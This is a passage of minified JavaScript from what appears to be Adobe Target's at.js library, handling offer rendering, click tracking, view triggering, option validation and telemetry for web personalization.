r=y(yb);R(r)||S((function(e){S((function(r){var a=yb[e][r];Ws(t,a,n)}),y(yb[e])),delete yb[e]}),r)}}function vc(e,t,n){yb[e]=yb[e]||{},yb[e][t]=n}function bc(e,t,n,r){var a=n.type,i=n.selector,o=n.eventToken,s=O(a+":"+i+":"+o),c=function(){return r(e,a,o)};pc(a,i),t?gc(e,s)||(hc(e,a,i),vc(e,s,c),Qs(a,c,i)):Qs(a,c,i)}function yc(e,t,n,r){return Ys(n).then((function(n){n.found&&bc(e,t,n,r)}))}function _c(e,t,n,r){return lt(q((function(n){return yc(e,t,n,r)}),n)).then(jb).catch(Sb)}function Cc(e){return _c(e.name,!1,Pb(e),uc)}function Pc(e){return _c(e.name,!0,Pb(e),dc)}function jc(e){return _c(_b,!1,Pb(e),cc)}function Sc(e){return _c(Cb,!1,Pb(e),cc)}function Ac(e){var t=q(Eb,e);Vn(Av(t))}function Ec(e){var t=q(Eb,e);Ln(Sv(t))}function Oc(e){var t=_(Pv,Ev(e));return P(q(Ab,t))}function xc(e){return g(e)&&e.type!==uf}function wc(e,t,n){return q((function(e){return ad.default({key:t,page:n},e)}),_(xc,e))}function kc(e,t,n){var r=e.eventToken,a=e.responseTokens;return Gs(wc(e.content,t,n)).then((function(){return Ob({eventToken:r,responseTokens:a})})).catch((function(e){return xb(e,{eventToken:r,responseTokens:a})}))}function Tc(e){return g(e)&&e.type!==Vf}function Ic(e,t){return q(e,_(Tc,Ev(t)))}function Dc(e,t,n){var r=i({status:Rm},e,t),a=q(Vv,_(Cv,n)),o={};return R(a)||(r.status=km,o.errors=a),R(o)||(r.data=o),r}function Rc(e,t,n){var r=i({status:Rm},e,t),a=q(Vv,_(Cv,n)),o=q(Vv,_(wb,n)),s=Sv(q(xv,o)),c=Sv(q(wv,o)),u={};return R(a)||(r.status=km,u.errors=a),R(s)||(u.eventTokens=s),R(c)||(u.responseTokens=c),R(u)||(r.data=u),r}function Nc(e,t,n){return lt(Ic((function(e){return kc(e,!0)}),e)).then(t).then((function(t){return n(e),t}))}function Vc(e,t,n,r){var a=t.name;return lt(Ic((function(e){return kc(e,a,n)}),t)).then((function(n){return Rc(e,t,n)})).then((function(e){return r(t),e}))}function Lc(e){return Nc(e,(function(t){return Dc(Lm,e,t)}),Cc)}function Mc(e){return Vc(Lm,e,!0,Cc)}function Fc(e){Ac(Oc(e))}function Bc(e){if(!(arguments.length>1&&void 0!==arguments[1]&&arguments[1])){var t=e.execute,n=(void 0===t?{}:t).pageLoad,r=void 0===n?{}:n;R(r)||Fc(r)}}function qc(e){var t=e.prefetch,n=(void 0===t?{}:t).views,r=void 0===n?[]:n;R(r)||Ec(P(q(Oc,r)))}function Uc(e){Ac(Oc(e)),Fn()}function Hc(e){return Nc(e,(function(t){return Dc($m,e,t)}),jc)}function Gc(e){return lt(q(Lc,e))}function Qc(e){return lt(q(Mc,e))}function Wc(e){return lt([Sc(e)]).then(Dc)}function Yc(e){var t=e.page;return Vc(Gp,e,t,Pc)}function $c(){}function zc(){return new Tb}function Jc(e,t,n){e.emit(t,n)}function Kc(e,t,n){e.on(t,n)}function Xc(e,t){Jc(Ib,e,t)}function Zc(e,t){Kc(Ib,e,t)}function eu(e){return{type:bf,content:e.url}}function tu(e){var t={};return t.type=of,t.content=e.content,t.selector=e.selector,t.cssSelector=e.cssSelector,t}function nu(e){var t={};return t.type=cf,t.content=e.content,t.selector=e.selector,t.cssSelector=e.cssSelector,t}function ru(e){var t={};return t.type=jf,t.content=e.content,t.selector=e.selector,t.cssSelector=e.cssSelector,t}function au(e){var t={};return t.type=Af,t.content=e.content,t.selector=e.selector,t.cssSelector=e.cssSelector,t}function iu(e){var t={};return t.type=Of,t.content=e.content,t.selector=e.selector,t.cssSelector=e.cssSelector,t}function ou(e){var t={};return t.type=Cf,t.content=e.content,t.selector=e.selector,t.cssSelector=e.cssSelector,t}function su(e){var t={};return t.type=Pf,t.content=e.content,t.selector=e.selector,t.cssSelector=e.cssSelector,t}function cu(e){var t={};return t.type=vf,t.content=e.content,t.selector=e.selector,t.cssSelector=e.cssSelector,t}function uu(e){var t={};if(t.selector=e.selector,t.cssSelector=e.cssSelector,e.attribute===Bf)return t.type=df,t.content=e.value,t;t.type=lf;var n={};return n[e.attribute]=e.value,t.content=n,t}function lu(e){var t=e.style,n=void 0===t?{}:t,r={};return r.selector=e.selector,r.cssSelector=e.cssSelector,f(n.left)||f(n.top)?f(n.width)||f(n.height)?(r.type=ff,r.content=n,r):(r.type=pf,r.content=n,r):(r.type=gf,r.content=n,r)}function du(e){var t={};return t.type=hf,t.selector=e.selector,t.cssSelector=e.cssSelector,t}function fu(e){var t={};t.from=e.from,t.to=e.to;var n={};return n.type=mf,n.selector=e.selector,n.cssSelector=e.cssSelector,n.content=t,n}function mu(e){return Sd(e.selector)&&Sd(e.cssSelector)}function pu(e){var t={};if(R(e))return t;var n=[],r=[],a=[];S((function(e){switch(e.action){case sf:mu(e)?a.push(tu(e)):n.push({type:Lf,content:e.content});break;case uf:R(e.content)||S((function(e){return n.push({type:Vf,content:e})}),e.content);break;case cf:a.push(nu(e));break;case Sf:a.push(ru(e));break;case Ef:a.push(au(e));break;case xf:a.push(iu(e));break;case Cf:a.push(ou(e));break;case Pf:a.push(su(e));break;case vf:a.push(cu(e));break;case lf:a.push(uu(e));break;case ff:a.push(lu(e));break;case hf:a.push(du(e));break;case mf:a.push(fu(e));break;case bf:n.push(eu(e));break;case yf:r.push({type:Hf,selector:e.selector,eventToken:e.clickTrackId})}}),e);var i={};if(!R(a)&&n.push({type:Um,content:a}),!R(n)&&(i.options=n),!R(r)&&(i.metrics=r),R(i))return t;var o={};return o.pageLoad=i,t.execute=o,t}function gu(e,t){var n={};if(R(t))return n;var r=[],a=[];S((function(e){switch(e.action){case sf:r.push({type:Lf,content:e.content});break;case uf:R(e.content)||S((function(e){return r.push({type:Vf,content:e})}),e.content);break;case bf:r.push(eu(e));break;case _f:a.push({type:Hf,eventToken:e.clickTrackId})}}),t);var i={name:e};if(!R(r)&&(i.options=r),!R(a)&&(i.metrics=a),R(i))return n;var o={},s=[i];return o.mboxes=s,n.execute=o,n}function hu(e,t,n){return n?pu(t):gu(e,t)}function vu(e){var t=e.status,n=e.data,r={status:t,pageLoad:!0};return f(n)||(r.data=n),r}function bu(e){var t=e.status,n=e.mbox,r=e.data,a={status:t,mbox:n.name};return f(r)||(a.data=r),a}function yu(e){var t=e.status,n=e.view,r=e.data,a={status:t,view:n.name};return f(r)||(a.data=r),a}function _u(e){var t=e.status,n=e.data,r={status:t,prefetchMetrics:!0};return f(n)||(r.data=n),r}function Cu(e){if(f(e))return[null];var t=q(vu,[e]);return Lb(t)&&Ye(Db,e),t}function Pu(e){if(f(e))return[null];var t=q(bu,e);return Lb(t)&&Ye(Rb,e),t}function ju(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:lc;if(f(e))return[null];var n=q(bu,e);return Lb(n)&&Ye(Rb,e),t(e),n}function Su(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:mc;if(f(e))return[null];var n=q(yu,[e]);return Lb(n)&&Ye(Nb,e),e.view.page?(t(e),n):n}function Au(e){if(f(e))return[null];var t=q(_u,[e]);return Lb(t)&&Ye(Vb,e),t}function Eu(e){var t=P([Cu(e[0]),Pu(e[1]),ju(e[2]),Au(e[3])]),n=_(bv,t),r=_(Cv,n);return R(r)?st(n):ct(r)}function Ou(e){return ct(e)}function xu(e,t){if(!R(t)){var n=t.options;R(n)||S((function(t){if(t.type===Lf){var n=of,r=t.content;t.type=Um,t.content=[{type:n,selector:e,content:r}]}}),n)}}function wu(e,t){var n=t.metrics;if(!R(n)){var r=t.name;S((function(t){t.name=r,t.selector=t.selector||e}),n)}}function ku(e,t){var n=ad.default({},t),r=n.execute,a=void 0===r?{}:r,i=n.prefetch,o=void 0===i?{}:i,s=a.pageLoad,c=void 0===s?{}:s,u=a.mboxes,l=void 0===u?[]:u,d=o.mboxes,f=void 0===d?[]:d;return xu(e,c),S((function(t){return xu(e,t)}),l),S((function(t){return wu(e,t)}),l),S((function(t){return xu(e,t)}),f),S((function(t){return wu(e,t)}),f),n}function Tu(e){var t=e.prefetch,n=(void 0===t?{}:t).views,r=void 0===n?[]:n;R(r)||Js(r)}function Iu(e){var t=[],n=e.execute,r=void 0===n?{}:n,a=r.pageLoad,i=void 0===a?{}:a,o=r.mboxes,s=void 0===o?[]:o;R(i)?t.push(st(null)):t.push(Hc(i)),R(s)?t.push(st(null)):t.push(Gc(s));var c=e.prefetch,u=void 0===c?{}:c,l=u.mboxes,d=void 0===l?[]:l,f=u.metrics,m=void 0===f?[]:f;return R(d)?t.push(st(null)):t.push(Qc(d)),ud(m)&&!R(m)?t.push(Wc(u)):t.push(st(null)),Nn(),lt(t).then(Eu).catch(Ou)}function Du(e,t){W((function(){return e.location.replace(t)}))}function Ru(e){return Sd(e)||Ut(e)?e:Gf}function Nu(e){Ro(Jm,e)}function Vu(e){var t=e.mbox,n=e.selector,r=e.offer,a=ye(),i=t===a[ap];if(R(r))return $e(Om),Nu(n),Nn(),void Bt({mbox:t});var o=ku(n,hu(t,r,i)),s=Xi(o);if(!R(s)){var c=s.url;return $e(xm,s),qt({url:c}),void Du(kg,c)}Lt({mbox:t}),Bc(o),Iu(o).then((function(e){R(e)||Mt({mbox:t,execution:e})})).catch((function(e){return Ft({error:e})}))}function Lu(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=e.prefetch,n=void 0===t?{}:t,r=e.execute,a=void 0===r?{}:r,i=a.pageLoad,o=void 0===i?{}:i,s=a.mboxes,c=void 0===s?[]:s,u=n.pageLoad,l=void 0===u?{}:u,d=n.views,f=void 0===d?[]:d,m=n.mboxes,p=void 0===m?[]:m;return R(o)&&R(c)&&R(l)&&R(f)&&R(p)}function Mu(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=e.selector,r=e.response;if(Lu(r))return $e(Om),Nu(n),Nn(),Bt({}),Xc(yg),st();var a=ku(n,r),i=Xi(a);if(!R(i)){var o=i.url;return $e(xm,i),qt({url:o}),Xc(_g),Du(kg,o),st()}return Lt({}),Tu(a),Xc(bg),Bc(a,t),Iu(a).then((function(e){R(e)||Mt({execution:e})})).catch((function(e){return Ft({error:e})}))}function Fu(e){var t=e[gg];if(R(t))return!1;var n=t.request,r=t.response;return!R(n)&&!R(r)}function Bu(e){return e[gg]}function qu(e){window.__target_telemetry.addServerStateEntry(e)}function Uu(e){Ye(Mb,eg,e),Xc(yg),et({source:Mb,error:e}),Nn()}function Hu(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n={selector:Gf,response:e};$e(Mb,Qm,e),et({source:Mb,response:e}),Mu(n,t).catch(Uu)}function Gu(e,t){var n=ad.default({},t),r=n.execute,a=n.prefetch,i=e[Mp],o=e[Lp];return r&&(n.execute.mboxes=void 0),r&&!i&&(n.execute.pageLoad=void 0),a&&(n.prefetch.mboxes=void 0),a&&!o&&(n.prefetch.views=void 0),n}function Qu(e){var t=Bu(e),n=t.request,r=t.response,a=!0;$e(Mb,ag),et({source:Mb,serverState:t});var i=Gu(e,r);Bc(i),qc(i),qu(n),Po({request:n,response:i}).then((function(e){return Hu(e,a)})).catch(Uu)}function Wu(){if(!qe())return Ye(Mb,Jf),void et({source:Mb,error:Jf});var e=ye();if(Fu(e))Qu(e);else{var t=e[Mp],n=e[Lp];if(!t&&!n)return $e(Mb,rg),void et({source:Mb,error:rg});Rn();var r={};if(t){var a={pageLoad:{}};r.execute=a}if(n){var i={views:[{}]};r.prefetch=i}var o=e[rp];$e(Mb,Wm,r),et({source:Mb,request:r});var s={request:r,timeout:o};ht()&&!vt()?yt().then((function(){Do(s).then(Hu).catch(Uu)})).catch(Uu):Do(s).then(Hu).catch(Uu)}}function Yu(){var e={};return e[Dm]=!0,e}function $u(e){var t={};return t[Dm]=!1,t[km]=e,t}function zu(e){return V(e)?$u(am):e.length>Rf?$u(im):Yu()}function Ju(e){if(!g(e))return $u(Xf);var t=zu(e[Lm]);return t[Dm]?h(e[Rm])?h(e[km])?Yu():$u(sm):$u(om):t}function Ku(e){if(!g(e))return $u(Xf);var t=e.request;if(!g(t))return $u(Zf);var n=t.execute,r=t.prefetch;return g(n)||g(r)?Yu():$u(tm)}function Xu(e){if(!g(e))return $u(Xf);var t=e.request;if(!g(t))return $u(Zf);var n=t.execute,r=t.prefetch,a=t.notifications;return g(n)||g(r)?$u(nm):ud(a)?Yu():$u(rm)}function Zu(e){if(!g(e))return $u(Xf);var t=zu(e[Lm]);if(!t[Dm])return t;var n=e[Mm];return ud(n)?Yu():$u(cm)}function el(e){return g(e)?g(e.response)?Yu():$u(em):$u(Xf)}function tl(e){if(!g(e))return $u(Xf);var t=zu(e[Lm]);return t[Dm]?Yu():t}function nl(e){return{action:bf,url:e.content}}function rl(e){var t={};return t.action=sf,t.content=e.content,t.selector=e.selector,t.cssSelector=e.cssSelector,t}function al(e){var t={};return t.action=cf,t.content=e.content,t.selector=e.selector,t.cssSelector=e.cssSelector,t}function il(e){var t={};return t.action=Sf,t.content=e.content,t.selector=e.selector,t.cssSelector=e.cssSelector,t}function ol(e){var t={};return t.action=Ef,t.content=e.content,t.selector=e.selector,t.cssSelector=e.cssSelector,t}function sl(e){var t={};return t.action=xf,t.content=e.content,t.selector=e.selector,t.cssSelector=e.cssSelector,t}function cl(e){var t={};return t.action=Cf,t.content=e.content,t.selector=e.selector,t.cssSelector=e.cssSelector,t}function ul(e){var t={};return t.action=Pf,t.content=e.content,t.selector=e.selector,t.cssSelector=e.cssSelector,t}function ll(e){var t={};return t.action=vf,t.content=e.content,t.selector=e.selector,t.cssSelector=e.cssSelector,t}function dl(e){var t=y(e.content)[0],n={};return n.action=lf,n.attribute=t,n.value=e.content[t],n.selector=e.selector,n.cssSelector=e.cssSelector,n}function fl(e){var t={};return t.action=lf,t.attribute=Bf,t.value=e.content,t.selector=e.selector,t.cssSelector=e.cssSelector,t}function ml(e){var t={};return t.action=ff,t.style=e.content,t.selector=e.selector,t.cssSelector=e.cssSelector,t}function pl(e){var t={};return t.action=ff,t.style=e.content,t.selector=e.selector,t.cssSelector=e.cssSelector,t}function gl(e){var t={};return t.action=ff,t.style=e.content,t.selector=e.selector,t.cssSelector=e.cssSelector,t}function hl(e){var t={};return t.action=hf,
t.selector=e.selector,t.cssSelector=e.cssSelector,t}function vl(e){var t={};return t.action=mf,t.from=e.content.from,t.to=e.content.to,t.selector=e.selector,t.cssSelector=e.cssSelector,t}function bl(e){var t=[];return S((function(e){switch(e.type){case of:t.push(rl(e));break;case cf:t.push(al(e));break;case jf:t.push(il(e));break;case Af:t.push(ol(e));break;case Of:t.push(sl(e));break;case Cf:t.push(cl(e));break;case Pf:t.push(ul(e));break;case vf:t.push(ll(e));break;case lf:t.push(dl(e));break;case df:t.push(fl(e));break;case ff:t.push(ml(e));break;case pf:t.push(pl(e));break;case gf:t.push(gl(e));break;case hf:t.push(hl(e));break;case mf:t.push(vl(e));break;case bf:t.push(nl(e))}}),e),t}function yl(e){if(R(e))return[];var t=[];return S((function(e){e.type===Hf&&(Nv(e)?t.push({action:yf,selector:e.selector,clickTrackId:e.eventToken}):t.push({action:_f,clickTrackId:e.eventToken}))}),e),t}function _l(e){if(R(e))return[];var t=[],n=[],r=[],a=e.options,i=void 0===a?[]:a,o=e.metrics,s=void 0===o?[]:o;S((function(e){switch(e.type){case Lf:t.push(e.content);break;case Vf:n.push(e.content);break;case bf:r.push(nl(e));break;case Um:r.push.apply(r,bl(e.content))}}),i),R(t)||r.push({action:sf,content:t.join("")}),R(n)||r.push({action:uf,content:n});var c=yl(s);return R(c)||r.push.apply(r,c),r}function Cl(e){var t=e.execute,n=void 0===t?{}:t,r=n.pageLoad,a=void 0===r?{}:r,i=n.mboxes,o=void 0===i?[]:i,s=[];return s.push.apply(s,_l(a)),s.push.apply(s,P(q(_l,o))),s}function Pl(e,t){var n=Cl(t);e[Rm](n)}function jl(e,t){var n=t[Bm]||Im;e[km](n,t)}function Sl(e){var t=Ju(e),n=t[km];if(!t[Dm])return Ye(Fb,n),void et({source:Fb,options:e,error:n});if(!qe())return W(e[km](Tm,Jf)),Ye(Fb,Jf),void et({source:Fb,options:e,error:Jf});var r=function(t){return Pl(e,t)},a=function(t){return jl(e,t)};$e(Fb,e),et({source:Fb,options:e}),ht()&&!vt()?yt().then((function(){To(e).then(r).catch(a)})):To(e).then(r).catch(a)}function Al(e){var t=Ku(e),n=t[km];return t[Dm]?qe()?($e(Bb,e),et({source:Bb,options:e}),!ht()||vt()?Do(e):yt().then((function(){return Do(e)}))):(Ye(Bb,Jf),et({source:Bb,options:e,error:Jf}),ct(new Error(Jf))):(Ye(Bb,n),et({source:Bb,options:e,error:n}),ct(t))}function El(e){var t=Ru(e.selector),n=O(t);Hd.timeStart(n);var r=Zu(e),a=r[km];if(!r[Dm])return Ye(qb,e,a),et({source:qb,options:e,error:a}),void Nu(t);if(!qe())return Ye(qb,Jf),et({source:qb,options:e,error:Jf}),void Nu(t);e.selector=t,$e(qb,e),et({source:qb,options:e}),Vu(e);var i=Hd.timeEnd(n);Hd.clearTiming(n),window.__target_telemetry.addRenderEntry(n,i)}function Ol(e){var t=Ru(e.selector),n=O(t);Hd.timeStart(n);var r=el(e),a=r[km];return r[Dm]?qe()?(e.selector=t,$e(Ub,e),et({source:Ub,options:e}),Mu(e).then((function(){var e=Hd.timeEnd(n);Hd.clearTiming(n),window.__target_telemetry.addRenderEntry(n,e)}))):(Ye(Ub,Jf),et({source:Ub,options:e,error:Jf}),Nu(t),ct(new Error(Jf))):(Ye(Ub,e,a),et({source:Ub,options:e,error:a}),Nu(t),ct(r))}function xl(e){var t=ye()[ap],n=e.consumerId,r=void 0===n?t:n,a=e.request,i=Xu(e),o=i[km];if(!i[Dm])return Ye(Hb,o),void et({source:Hb,options:e,error:o});if(!qe())return Ye(Hb,Jf),void et({source:Hb,options:e,error:Jf});$e(Hb,e),et({source:Hb,options:e});var s=nc(r,{},a.notifications);!ht()||vt()?sc(s):Ye(Hb,mg)}function wl(e,t){var n=t[Lm],r=ad.default({},t),a=g(t.params)?t.params:{};return r[qm]=ad.default({},Dr(n),a),r[rp]=ga(e,t[rp]),r[Rm]=h(t[Rm])?t[Rm]:Fd,r[km]=h(t[km])?t[km]:Fd,r}function kl(e){var t=e[$d],n=e[rf];return Sd(t)&&(Sd(n)||Ut(n))}function Tl(e){var t=e.mbox,n=e.type,r=void 0===n?Jp:n,a=g(e.params)?e.params:{},i=ad.default({},Dr(t),a),o=ac(Ba({},i),r,[]);o.mbox={name:t},sc(nc(t,i,[o])).then((function(){$e(Am,e),e[Rm]()})).catch((function(){Ye(Em,e),e[km](Im,Em)}))}function Il(e){if(ht()&&!vt())return Ye(Em,mg),void e[km](km,mg);Tl(e)}function Dl(e){return Il(e),!e.preventDefault}function Rl(e){var t=e[rf],n=e[$d],r=D(Wt(t)),a=function(){return Dl(e)};S((function(e){return Qs(n,a,e)}),r)}function Nl(e){var t=tl(e),n=t[km];if(!t[Dm])return Ye(Gb,n),void et({source:Gb,options:e,error:n});var r=wl(ye(),e);if(!qe())return Ye(Gb,Jf),W(r[km](Tm,Jf)),void et({source:Gb,options:e,error:Jf});$e(Gb,r),et({source:Gb,options:r}),kl(r)?Rl(r):Il(r)}function Vl(e){return Uc(e),Yc(e).then(Su).then((function(e){R(e)||Mt({execution:e})})).catch((function(e){Ye(Zp,e),Ft({error:e})}))}function Ll(){for(;Wb.length>0;){var e=Wb.pop(),t=e.viewName,n=e.page,r=zs(t,e);f(r)?n&&fc(e):Vl(r)}}function Ml(){zb=$b,Ll()}function Fl(){Zc(bg,Ml),Zc(yg,Ml),Zc(_g,Ml)}function Bl(e,t){var n={};return n.viewName=e,n.impressionId=de(),n.page=!0,R(t)||(n.page=!!t.page),n}function ql(e){Wb.push(e),zb!==Yb&&Ll()}function Ul(e,t){if(ye()[Lp]){if(!E(e)||V(e))return Ye(Qb,tg,e),void et({source:Qb,view:e,error:tg});var n=e.toLowerCase(),r=Bl(n,t);$e(Qb,n,r),He()?rn(r):(et({source:Qb,view:n,options:r}),ql(r))}else Ye(Qb,ng)}function Hl(){Ye(Kb,arguments)}function Gl(){Ye(Xb,arguments)}function Ql(){Ye(Zb,arguments)}function Wl(){Ye(ey,arguments)}function Yl(){try{var e=window.localStorage,t="__storage_test__";return e.setItem(t,t),e.removeItem(t),!0}catch(e){return!1}}function $l(){Object.keys(localStorage).filter(ny).forEach((function(e){return localStorage.removeItem(e)}))}function zl(e,t){try{localStorage.setItem(e,JSON.stringify(t))}catch(e){$l()}}function Jl(){function e(e){return iy+":"+e}function t(e){var t=localStorage.getItem(e),n=parseInt(t,ay);return Number.isNaN(n)&&(n=ry),n}function n(e,t){localStorage.setItem(e,t)}function r(){var e=t(sy)+1;return n(sy,e),e}function a(t,n){zl(e(t),n)}function i(t){var n=e(t),r=localStorage.getItem(n);return localStorage.removeItem(n),r}function o(){for(var e=[],r=t(oy)||ry,a=t(sy)||ry,o=a;o>r;o-=1){var s=i(o);s&&e.push(JSON.parse(s))}return n(oy,a),e}function s(e){a(r(),e)}function c(){return o()}function u(){var n=e(t(sy));return!!localStorage.getItem(n)}return{addEntry:s,getAndClearEntries:c,hasEntries:u}}function Kl(e){e.adobe=e.adobe||{},e.adobe.target={VERSION:"",event:{},getOffer:Fd,getOffers:Bd,applyOffer:Fd,applyOffers:Bd,sendNotifications:Fd,trackEvent:Fd,triggerView:Fd,registerExtension:Fd,init:Fd},e.mboxCreate=Fd,e.mboxDefine=Fd,e.mboxUpdate=Fd}function Xl(e,t,n){if(e.adobe&&e.adobe.target&&void 0!==e.adobe.target.getOffer)Ye(Kf);else{be(n);var r=ye(),a=r[op];if(e.adobe=e.adobe||{},e.adobe.target=e.adobe.target||{},e.adobe.target.VERSION=a,e.adobe.target.event={LIBRARY_LOADED:Xg,REQUEST_START:Zg,REQUEST_SUCCEEDED:eh,REQUEST_FAILED:th,CONTENT_RENDERING_START:nh,CONTENT_RENDERING_SUCCEEDED:rh,CONTENT_RENDERING_FAILED:ah,CONTENT_RENDERING_NO_OFFERS:ih,CONTENT_RENDERING_REDIRECT:oh},!r[Xm])return Kl(e),void Ye(Jf);e.__target_telemetry=re(r[jg]&&Yl(),r[Pg],Jl()),Xe(),on(),pn(e),vn(e),e.adobe.target.getOffer=Sl,e.adobe.target.getOffers=Al,e.adobe.target.applyOffer=El,e.adobe.target.applyOffers=Ol,e.adobe.target.sendNotifications=xl,e.adobe.target.trackEvent=Nl,e.adobe.target.triggerView=Ul,e.adobe.target.registerExtension=Hl,e.mboxCreate=Gl,e.mboxDefine=Ql,e.mboxUpdate=Wl,Dt()}}var Zl=n("@adobe/reactor-object-assign"),ed=n("@adobe/reactor-cookie"),td=n("@adobe/reactor-query-string"),nd=n("@adobe/reactor-promise"),rd=n("@adobe/reactor-load-script"),ad=r(Zl),id=r(ed),od=r(td),sd=r(nd),cd=r(rd),ud=Array.isArray,ld=Object.prototype,dd=ld.toString,fd="[object Function]",md=function(e,t){return t.forEach(e)},pd=function(e,t){md((function(n){return e(t[n],n)}),y(t))},gd=function(e,t){return t.filter(e)},hd=function(e,t){var n={};return pd((function(t,r){e(t,r)&&(n[r]=t)}),t),n},vd="[object String]",bd=9007199254740991,yd=function(e,t){return t.map(e)},_d=Object.prototype,Cd=_d.hasOwnProperty,Pd=String.prototype,jd=Pd.trim,Sd=function(e){return!V(e)},Ad="[object Number]",Ed="[object Object]",Od=Function.prototype,xd=Object.prototype,wd=Od.toString,kd=xd.hasOwnProperty,Td=wd.call(Object),Id=function(e,t){var n={};return pd((function(t,r){n[r]=e(t,r)}),t),n},Dd=function(e,t,n){return n.reduce(e,t)},Rd=function(e,t,n){var r=t;return pd((function(t,n){r=e(r,t,n)}),n),r},Nd=Array.prototype,Vd=Nd.reverse,Ld={ON_DEVICE:"on-device",SERVER_SIDE:"server-side",HYBRID:"hybrid"},Md={EDGE:"edge",LOCAL:"local"},Fd=function(){},Bd=function(e){return Promise.resolve(e)},qd="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},Ud=ae((function(e){(function(){var t,n,r,a,i,o;"undefined"!=typeof performance&&null!==performance&&performance.now?e.exports=function(){return performance.now()}:"undefined"!=typeof process&&null!==process&&process.hrtime?(e.exports=function(){return(t()-i)/1e6},n=process.hrtime,a=(t=function(){var e;return 1e9*(e=n())[0]+e[1]})(),o=1e9*process.uptime(),i=a-o):Date.now?(e.exports=function(){return Date.now()-r},r=Date.now()):(e.exports=function(){return(new Date).getTime()-r},r=(new Date).getTime())}).call(qd)})),Hd=ie(),Gd=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(e){for(var n={key:["source","protocol","authority","userInfo","user","password","host","port","relative","path","directory","file","query","anchor"],q:{name:"queryKey",parser:/(?:^|&)([^&=]*)=?([^&]*)/g},parser:{strict:/^(?:([^:/?#]+):)?(?:\/\/((?:(([^:@]*)(?::([^:@]*))?)?@)?([^:/?#]*)(?::(\d*))?))?((((?:[^?#/]*\/)*)([^?#]*))(?:\?([^#]*))?(?:#(.*))?)/,loose:/^(?:(?![^:@]+:[^:@/]*@)([^:/?#.]+):)?(?:\/\/)?((?:(([^:@]*)(?::([^:@]*))?)?@)?([^:/?#]*)(?::(\d*))?)(((\/(?:[^?#](?![^?#/]*\.[^?#/.]+(?:[?#]|$)))*\/?)?([^?#/]*))(?:\?([^#]*))?(?:#(.*))?)/}},r=n.parser[t.strictMode?"strict":"loose"].exec(e),a={},i=14;i--;)a[n.key[i]]=r[i]||"";return a[n.q.name]={},a[n.key[12]].replace(n.q.parser,(function(e,t,r){t&&(a[n.q.name][t]=r)})),a}},Qd=new Uint8Array(256),Wd=oe(),Yd=ce(),$d="type",zd="content",Jd="height",Kd="width",Xd="left",Zd="top",ef="from",tf="to",nf="priority",rf="selector",af="cssSelector",of="setHtml",sf="setContent",cf="setText",uf="setJson",lf="setAttribute",df="setImageSource",ff="setStyle",mf="rearrange",pf="resize",gf="move",hf="remove",vf="customCode",bf="redirect",yf="trackClick",_f="signalClick",Cf="insertBefore",Pf="insertAfter",jf="appendHtml",Sf="appendContent",Af="prependHtml",Ef="prependContent",Of="replaceHtml",xf="replaceContent",wf="mboxDebug",kf="mboxDisable",Tf="mboxEdit",If="at_check",Df="true",Rf=250,Nf="data-at-src",Vf="json",Lf="html",Mf="dynamic",Ff="script",Bf="src",qf="id",Uf="class",Hf="click",Gf="head",Qf="script",Wf="style",Yf="link",$f="img",zf="div",Jf='Adobe Target content delivery is disabled. Ensure that you can save cookies to your current domain, there is no "mboxDisable" cookie and there is no "mboxDisable" parameter in query string.',Kf="Adobe Target has already been initialized.",Xf="options argument is required",Zf="request option is required",em="response option is required",tm="execute or prefetch is required",nm="execute or prefetch is not allowed",rm="notifications are required",am="mbox option is required",im="mbox option is too long",om="success option is required",sm="error option is required",cm="offer option is required",um="Unexpected error",lm="request failed",dm="request succeeded",fm="Action rendered successfully",mm="Rendering action",pm="Action has no content",gm="Action has no attributes",hm="Action has no CSS properties",vm="Action has no height or width",bm="Action has no left, top or position",ym="Action has no from or to",_m="Action has no url",Cm="Action has no image url",Pm="Rearrange elements are missing",jm='Rearrange has incorrect "from" and "to" indexes',Sm="Loading image",Am="Track event request succeeded",Em="Track event request failed",Om="No actions to be rendered",xm="Redirect action",wm="Script load",km="error",Tm="warning",Im="unknown",Dm="valid",Rm="success",Nm="render",Vm="metric",Lm="mbox",Mm="offer",Fm="name",Bm="status",qm="params",Um="actions",Hm="responseTokens",Gm="data",Qm="response",Wm="request",Ym="provider",$m="pageLoad",zm="at-flicker-control",Jm="at-element-marker",Km="at-element-click-tracking",Xm="enabled",Zm="clientCode",ep="imsOrgId",tp="serverDomain",np="crossDomain",rp="timeout",ap="globalMboxName",ip="globalMboxAutoCreate",op="version",sp="defaultContentHiddenStyle",cp="bodyHiddenStyle",up="bodyHidingEnabled",lp="deviceIdLifetime",dp="sessionIdLifetime",fp="selectorsPollingTimeout",mp="visitorApiTimeout",pp="overrideMboxEdgeServer",gp="overrideMboxEdgeServerTimeout",hp="optoutEnabled",vp="secureOnly",bp="supplementalDataIdParamTimeout",yp="authoringScriptUrl",_p="scheme",Cp="cookieDomain",Pp="mboxParams",jp="globalMboxParams",Sp="mboxSession",Ap="PC",Ep="mboxEdgeCluster",Op="session",xp="Traces",wp="settings",kp="client"+xp,Tp="server"+xp,Ip="___target_traces",Dp="targetGlobalSettings",Rp="dataProvider",Np=Rp+"s",Vp="endpoint",Lp="viewsEnabled",Mp="pageLoadEnabled",Fp="authState",Bp="authenticatedState",qp="integrationCode",Up="primary",Hp="page",Gp="view",Qp="views",Wp="options",Yp="metrics",$p="eventToken",zp="viewName",Jp="display",Kp="Content-Type",Xp="text/plain",Zp="View rendering failed",eg="View delivery error",tg="View name should be a non-empty string",ng="Views are not enabled",rg="Page load disabled",ag="Using server state",ig="adobe",og="optIn",sg="isApproved",cg="fetchPermissions",ug="Categories",lg="TARGET",dg="ANALYTICS",fg="optinEnabled",mg="Adobe Target is not opted 